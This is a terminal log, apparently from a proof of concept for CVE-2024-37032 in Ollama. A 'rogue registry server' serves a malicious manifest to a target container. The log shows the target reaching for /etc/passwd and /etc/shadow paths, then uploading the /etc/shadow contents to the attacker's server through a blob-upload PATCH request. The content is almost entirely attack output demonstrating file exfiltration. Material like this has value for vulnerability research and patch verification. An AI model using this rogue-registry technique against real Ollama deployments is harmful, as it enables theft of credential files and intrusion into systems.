 (venv) root@fd90eac14afc:/CVE-2024-37032/rogue_registry_server# python3 server.py
INFO:     Started server process [61]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:80 (Press CTRL+C to quit)
INFO:     172.17.0.2:45146 - "GET /v2/rogue/bi0x/manifests/latest HTTP/1.1" 200 OK
INFO:     172.17.0.2:45146 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     172.17.0.2:45146 - "GET /tmp/notfoundfile HTTP/1.1" 206 Partial Content
INFO:     172.17.0.2:45146 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     172.17.0.2:45146 - "HEAD /etc/passwd HTTP/1.1" 200 OK
INFO:     172.17.0.2:45146 - "HEAD /root/.ollama/models/manifests/172.17.0.3/rogue/bi0x/latest HTTP/1.1" 200 OK
INFO:     172.17.0.2:45146 - "HEAD /etc/shadow HTTP/1.1" 404 Not Found
b''
INFO:     172.17.0.2:45146 - "POST /v2/rogue/bi0x/blobs/uploads/ HTTP/1.1" 202 Accepted
patch
b'root:*:19823:0:99999:7:::\ndaemon:*:19823:0:99999:7:::\nbin:*:19823:0:99999:7:::\nsys:*:19823:0:99999:7:::\nsync:*:19823:0:99999:7:::\ngames:*:19823:0:99999:7:::\nman:*:19823:0:99999:7:::\nlp:*:19823:0:99999
:7:::\nmail:*:19823:0:99999:7:::\nnews:*:19823:0:99999:7:::\nuucp:*:19823:0:99999:7:::\nproxy:*:19823:0:99999:7:::\nwww-data:*:19823:0:99999:7:::\nbackup:*:19823:0:99999:7:::\nlist:*:19823:0:99999:7:::\nirc:*:
19823:0:99999:7:::\ngnats:*:19823:0:99999:7:::\nnobody:*:19823:0:99999:7:::\n_apt:*:19823:0:99999:7:::\n'
INFO:     172.17.0.2:45152 - "PATCH /v2/rogue/bi0x/blobs/uploads/3647298c-9588-4dd2-9bbe-0539533d2d04?_state=eBQ2_sxwOJVy8DZMYYZ8wA8NBrJjmdINFUMM6uEZyYF7Ik5hbWUiOiJyb2d1ZS9sbGFtYTMiLCJVVUlEIjoiMzY0NzI5OGMtOTU4
OC00ZGQyLTliYmUtMDUzOTUzM2QyZDA0IiwiT2Zmc2V0IjowLCJTdGFydGVkQXQiOiIyMDI0LTA2LTI1VDEzOjAxOjExLjU5MTkyMzgxMVoifQ%3D%3D HTTP/1.1" 202 Accepted